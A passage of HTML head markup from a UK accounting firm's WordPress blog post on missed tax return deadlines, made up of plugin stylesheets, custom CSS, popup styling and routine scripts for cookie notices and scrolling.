				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-particles-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/particles/assets/css/particles.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-XyvK/kKwgVW+fuRkusfLgfhAMuaxLPSOY8W7wj8tUkf0Nr2WGHniPmpdu+cmPS5n" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-rbt-feather-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/imroz-core/assets/css/feather.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","nonce":"195721f62c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.6" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/stellar.js?ver=1.5.0" id="stellar-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/parallax.js?ver=1.5.0" id="parallax-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=3.2.1" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://aa-accountants.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://aa-accountants.co.uk/wp-json/wp/v2/posts/8165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aa-accountants.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://aa-accountants.co.uk/?p=8165' />
<link rel="alternate" type="application/json+oembed" href="https://aa-accountants.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-to-do-if-you-miss-the-tax-return-deadline%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aa-accountants.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-to-do-if-you-miss-the-tax-return-deadline%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (max-width: 767px) {
	
  section#Footer_TopBar a {
    float: left;
    margin-top: -70px;
    margin-left: 10px;
}
	
.page-id-9318 .slide.slide-style-2 .inner .title {
    font-size: 33px;
    line-height: 39px;
    letter-spacing: 1px;
}
	
section#copyrightbaar p {
    font-size: 12px !important;
    line-height: 17px !important;
}
	
section#Banner__Top h2.title {
    font-size: 34px;
    line-height: 46px;
}
	section#Banner__Top p.description {
    line-height: 25px !important;
}
	
section#Banner__Top span.button-text {
    font-size: 12px;
}
	section#request-a-free-consultation textarea {
    height: 175px !important;
    line-height: 21px;
}
	
section#recordBreakingSection span {
    text-align: center !important;
    display: inline-block;
}	
	
section#recordBreakingSection span.sub-title {
    display:block;
}	
	
section#InvestorsSection .inner p,div#Services__bobytribe .inner p {
    text-align: center !important;
}	
	
section#InvestorsSection h6,div#Services__bobytribe h6 {
    text-align: center;
}	
	
section#request-a-free-consultation h2.title.rbt-section-title {
    font-size: 19px;
	line-height:25px;
}	
	
section#request-a-free-consultation .ff-el-input--label.asterisk-right {
    text-align: left !important;
    display: block;
}	
	
section#request-a-free-consultation button {
    font-size: 14px;
    letter-spacing: 1px;
}	
	
div#ratting__24 .elementor-star-rating__wrapper {
    display: flex !important;
    flex-direction: column-reverse;
    align-items: flex-start;
}	
	
	.rn-popup-mobile-menu ul.mainmenu-item li.has-children .submenu{
		padding-left:0px !important;
}	
	
body.page-id-9318 .slide-btn span.button-text,body.page-id-6313 a.rbt-button.rn-button-style--2.btn_solid.btn-size-md.btn-theme {
    font-size: 12px;
    letter-spacing: 1px;
	padding: 9px 10px;
}	
		
#ServicesSmallBoxes__Outer .elementor-widget-wrap.elementor-element-populated {
    padding-right: 15px;
    padding-left: 15px;
}	

	div#slick-slide02 h2.title.title.title {
    width: 100% !important;
}
	
div#slick-slide00 br {
    display: none !important;
}	
	
span.closeTrigger svg {
    margin-top: -40px;
    margin-right: -7px;
    margin-left: 22px;
    background: #000000c7;
    color: #fff;
    border-radius: 4px;
}	
	
	
	
	
	
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
footer div#nav_menu-2 a {
    color: #fff !important;
}

footer p {
    color: #fff !important;
    line-height: 23px !important;
}

section#Footer__Custom form#fluentform_1 input, section#Footer__Custom form#fluentform_1 textarea {
    border: none;
    border-bottom: 1px solid #fff;
    resize: none;
}

section#Footer__Custom ul#menu-quick-link a:hover {
    background-color: transparent !important;
    color: #23a0e9;
}

section#Footer__Custom form#fluentform_1 input:focus, section#Footer__Custom form#fluentform_1 textarea:focus {
    background-color: #0a0a0a !important;
}

section#Footer__Custom .eael-simple-menu-container.eael-simple-menu-align-left.eael-simple-menu-dropdown-align-left.preset-1 {
    background-color: transparent !important;
}

section#Footer__Custom ul#menu-quick-link a {
    display: inline-block;
    margin-left: 0px !important;
    text-align: left !important;
    padding-left: 0px !important;
}

section#Footer__Custom ul#menu-quick-link li{
	text-align:left !important;
}

section#Footer_TopBar {
    border-bottom: 1px solid #ffffff;
}

section#Footer__Custom .eael-simple-menu-container.eael-simple-menu-align-center.eael-simple-menu-dropdown-align-left.preset-2 {
    background-color: transparent !important;
}

section#request-a-free-consultation textarea {
    height: 100px !important;
    resize: none !important;
    font-size: 15px !important;
    line-height: 20px;
}

section#request-a-free-consultation .ff-default .ff-el-form-control {
    font-size: 15px !important;
}

body.active-dark-mode section#recordBreakingSection p {
    color: #FFFFFF8F !important;
}

section#Footer__Custom form#fluentform_1 input, section#Footer__Custom form#fluentform_1 textarea {
    color: #fff !important;
}

div#fluentform_1_success {
    color: #fff !important;
    font-size: 14px;
}

div#slick-slide02 .inner.text-center {
    text-align: center !important;
    display: flex;
    flex-direction: column;
    align-items: center;
}

div#slick-slide02 h2.title.title.title {
    width: 82%;
    text-align: center;
}

.active-dark-mode span.changeColorSpp span {
    color: #828282 !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.11-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
						<link rel="preload" href="https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<link rel="pingback" href="https://aa-accountants.co.uk/xmlrpc.php">        <!--Customizer CSS-->
        <style type="text/css">

            /************************************************************************************
             * General
             ************************************************************************************/
            /* Primary */
            :root { --color-primary:#00a5f0; }                                    
            :root { --color-primary-from:#7644ff; }            :root { --color-primary-to:#1c99fe; }
            button.rn-button-style--2:hover, a.rn-button-style--2:hover, a.wp-block-button__link:hover, input[type=submit]:hover, .im_box:hover { box-shadow: 0 10px 15px 0 rgba(0,165,240,0.1)!important; }

            /* Gradient */
            .theme-gradient, .section-title .sub-title, a.btn-transparent { background: linear-gradient(120deg, #7644ff 20.69%, #1c99fe 50.19%, #1c99fe 79.69%); -webkit-background-clip: text; }            .bg-theme-gradient, a.btn-transparent::after, .im-hover::after, .footer-style-01 .ft-text p a::after { background: linear-gradient(120deg, #7644ff 20.69%, #1c99fe 50.19%, #1c99fe 79.69%); }            .breadcrumb-area::before { background: linear-gradient(90deg, #7644ff 20.69%, #1c99fe 50.19%, #1c99fe 79.69%); }

            /************************************************************************************
            * Header
            ************************************************************************************/
            /* Link Color */
                        
            /* Link Color after sticky and dropdown */
                                                .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header-style-two.header--sticky.sticky .mainmenunav ul.mainmenu > li:hover > a, .active-dark ul.social-share.social-style--2.color-black li a:hover { color  :#00a5f0; }
                        

            /************************************************************************************
            * Footer
            ************************************************************************************/
            /* Heading Color */
            
            /* Text Color */
            
            /* Link Color */
                        
            /* Copyright Color */
            

        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.21.6; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/"
			</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-9-0-styles" class="hustle-module-styles hustle-module-styles-9">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-popup-content {max-width: 750px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_9  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_9  .hustle-popup-content .hustle-info,.hustle-ui.module_id_9  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_9  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_9  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}} .hustle-ui.module_id_9 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_9 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_9 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-image {background-color: #ffffff;}.hustle-ui.module_id_9 .hustle-layout .hustle-image {height: 275px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image {max-width: 44%;height: auto;min-height: 0;-webkit-box-flex: 0;-ms-flex: 0 0 44%;flex: 0 0 44%;}}.hustle-ui.module_id_9 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}.hustle-ui.module_id_9 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {object-position: center 0px;-o-object-position: center 0px;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {transform: translateX(-50%);-ms-transform: translateX(-50%);-webkit-transform: translateX(-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {top: 0px;bottom: auto;}}  .hustle-ui.module_id_9 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 40px 45px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_9 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 45px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 60px 40px 60px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-content .hustle-content-wrap {padding: 60px 0 60px 0;}} .hustle-ui.module_id_9 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 700 38px/46px Poppins;font-style: normal;letter-spacing: -0.73px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 38px/46px Poppins;font-style: normal;letter-spacing: -0.73px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_9 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #4f4f4f;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) 